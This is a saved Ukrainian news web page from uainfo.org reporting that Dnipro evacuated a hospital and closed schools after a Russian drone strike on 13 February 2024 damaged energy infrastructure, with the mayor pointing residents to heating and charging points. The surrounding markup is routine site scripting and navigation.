

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1707814236--ochikuetsya-poholodannya-vtrimati-sistemu-ne-viyde-v-dnipri.html
body_size: 27186
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>&quot;Очікується похолодання, втримати систему не вийде&quot;. В Дніпрі через обстріл евакуюють лікарню і закривають школи</title>    <meta name="description" content="У Дніпрі після атаки російських дронів-камікадзе в ніч проти вівторка, 13 лютого, вирішили закрити школи та евакуювати лікарню." />
<meta name="keywords" content="Україна, війна Росії проти України, ворожі обстріли, Дніпро" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Очікується похолодання, втримати систему не вийде&quot;. В Дніпрі через обстріл евакуюють лікарню і закривають школи" />
<meta property="og:description" content="У Дніпрі після атаки російських дронів-камікадзе в ніч проти вівторка, 13 лютого, вирішили закрити школи та евакуювати лікарню." />
<meta property="og:image" content="http://uainfo.org/static/img/2/6/2697993_800x600_img_3654_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1707814236--ochikuetsya-poholodannya-vtrimati-sistemu-ne-viyde-v-dnipri.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>"Очікується похолодання, втримати систему не вийде". В Дніпрі через обстріл евакуюють лікарню і закривають школи</h1></header>
        <div class="meta hit">
            <time>13.02.2024, 10:55</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">330</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="490208" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="" src="/static/ckef/img/2697993_800x600_IMG_3654.jpg" style="width: 500px; height: 333px;" /></strong></em></p>

<p><em><strong>У Дніпрі після атаки російських дронів-камікадзе в ніч проти вівторка, 13 лютого, вирішили закрити школи та евакуювати лікарню.</strong></em></p>

<p>Про це повідомляє <a href="https://www.rbc.ua/rus/news">РБК-Україна</a> з посиланням на <a href="https://t.me/borys_filatovv/1605" rel="noopener" target="_blank">Telegram</a> мера Дніпра Бориса Філатова.</p>

<p>"Через нічний обстріл ми евакуюємо одну з лікарень, зливаємо систему опалення та вивозимо чималу кількість паліативних хворих. Також зачиняємо школи", - розповів він.</p>

<p>Філатов зазначив, що проблема в тому, що за прогнозами найближчим часом очікується похолодання, а втримати систему не вийде.</p>

<p>У разі потреби зігрітися та підзарядити гаджети можна у "Пунктах незламності".</p>

<p>"По всьому місту працює більше 100 таких. Їх облаштовано мерією, обласною військовою адміністрацією, ДСНС і Нацполіцією. Там є все необхідне - генератори, альтернативні джерела опалення, мобільний зв&#39;язок та інтернет. І звісно - питна вода та гарячі напої", - <a href="https://t.me/borys_filatovv/1606" rel="noopener" target="_blank">розповів</a> Філатов.</p>

<p>Також у місті працюють пункти відповідального бізнесу.</p>

<p>"Вистоїмо", – запевнив міський голова Дніпра. </p>

<p><iframe allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" allowfullscreen="true" frameborder="0" height="250" scrolling="no" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilatovborys%2Fposts%2Fpfbid02GGtZMCLYRNKNAdkd9QZQqBS5TFwdmewVonADPL979zxinnR25sKTAip3AVjk9DZKl&amp;show_text=true&amp;width=500" style="border:none;overflow:hidden" width="500"></iframe> </p>

<p>Російські війська 13 лютого атакували дронами Дніпро та область, зафіксовано потрапляння до енергетичного та інфраструктурного об&#39;єктів. При цьому лише у Дніпровському районі ППО збила 10 дронів-камікадзе.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO.org</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%BF%D1%80%D0%BE%D1%82%D0%B8+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8" itemprop="keywords"> війна Росії проти України</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D1%96+%D0%BE%D0%B1%D1%81%D1%82%D1%80%D1%96%D0%BB%D0%B8" itemprop="keywords"> ворожі обстріли</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%94%D0%BD%D1%96%D0%BF%D1%80%D0%BE" itemprop="keywords"> Дніпро</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/490208.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1710140011-e-vluchannya-v-ob-ekt-tsivilnoyi-infrastrukturi-ta-zhitlovi.html">
                                                    <img src="//uainfo.org/static/img/4/1/418159041_424709943461381_1006334201413612475_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1710140011-e-vluchannya-v-ob-ekt-tsivilnoyi-infrastrukturi-ta-zhitlovi.html">Є влучання в об'єкт цивільної інфраструктури та житлові будинки: шо відомо про наслідки удару Росії по Харкову. ФОТО, ВІДЕО</a></h3>
                     <p class="meta">11.03.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1709743295-zelenskiy-pro-udar-po-odesi-pid-chas-zustrichi-z-mitsotakisom-.html">
                                                    <img src="//uainfo.org/static/img/i/m/imgonline_com_ua_resize_vrtate8sbhm3_cee5b254d28f2062ad98d0ad9a009ab2_650x410_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1709743295-zelenskiy-pro-udar-po-odesi-pid-chas-zustrichi-z-mitsotakisom-.html">Зеленський про удар по Одесі під час зустрічі з Міцотакісом: ми чули та бачили</a></h3>
                     <p class="meta">06.03.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1700118703-rosiyani-obstrilyali-tes-u-prifrontovomu-regioni-v-dtek.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_10127_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1700118703-rosiyani-obstrilyali-tes-u-prifrontovomu-regioni-v-dtek.html">Росіяни обстріляли ТЕС у прифронтовому регіоні: в ДТЕК розповіли про наслідки</a></h3>
                     <p class="meta">16.11.2023</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '490208', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:40</time>
                    <h3><a href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html" style="">США оприлюднили "генеральний план" розвитку Гази</a></h3>
